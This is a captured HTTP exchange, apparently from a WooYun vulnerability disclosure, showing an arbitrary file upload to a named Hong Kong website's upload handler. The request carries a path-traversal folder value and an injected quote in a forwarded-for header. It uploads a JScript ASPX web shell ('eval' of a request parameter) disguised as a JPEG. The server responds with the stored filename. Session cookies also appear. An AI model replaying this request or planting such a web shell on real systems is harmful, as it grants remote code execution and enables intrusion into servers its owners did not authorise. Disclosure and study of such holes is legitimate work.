 Raw Params Headers Hex
POST /Control/UploadHandler.ashx HTTP/1.1
Host: www.ttkdex.com.hk
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.ttkdex.com.hk/Page/CustomService/SiteMsgDet.aspx?id=1328
Cookie: ASP.NET_SessionId=ioif3v3phzbohhvhpckeadly;
vtoken=35bc9c28c6dd3ba7bac54cb8111f368d57b370584f825166df6b823185e4b8f2
X-Forwarded-For: 8.8.8.8'
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------333620416958
Content-Length: 371
-----------------------------333620416958
Content-Disposition: form-data; name="folder"
../UploadVirtualPath/SiteMsg
-----------------------------333620416958
Content-Disposition: form-data; name="Filedata"; filename="2.aspx"
Content-Type: image/jpeg
<%@ Page Language="Jscript"%>
□□<%eval(Request.Item["xh"])%>
-----------------------------333620416958--
后缀名直接改为aspx
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: no-cache
Pragma: no-cache,no-cache
Content-Type: text/html; charset=utf-8
Expires: -1
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Thu, 31 Mar 2016 02:34:13 GMT
Connection: close
Content-Length: 27
160331341013941 .aspx
www.wooyun.org